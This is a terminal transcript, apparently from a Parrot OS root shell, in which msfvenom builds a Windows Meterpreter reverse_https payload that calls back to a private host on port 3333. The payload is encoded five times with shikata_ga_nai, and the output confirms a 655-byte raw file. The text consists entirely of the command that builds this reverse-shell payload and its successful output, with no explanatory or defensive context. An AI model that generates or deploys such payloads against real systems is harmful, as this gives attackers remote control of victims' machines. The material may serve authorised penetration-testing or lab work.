 ┌─[root@parrot]─[~]
└──╼ #msfvenom -p windows/meterpreter/reverse_https  LHOST=10.211.55.2 LPORT=3333 -e x86/shikata_ga_nai -b "\x00" -i 5 -a x86 -f raw -o
 /root/test15.raw
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 547 (iteration=0)
x86/shikata_ga_nai succeeded with size 574 (iteration=1)
x86/shikata_ga_nai succeeded with size 601 (iteration=2)
x86/shikata_ga_nai succeeded with size 628 (iteration=3)
x86/shikata_ga_nai succeeded with size 655 (iteration=4)
x86/shikata_ga_nai chosen with final size 655
Payload size: 655 bytes
Saved as: /root/test15.raw
┌─[root@parrot]─[~]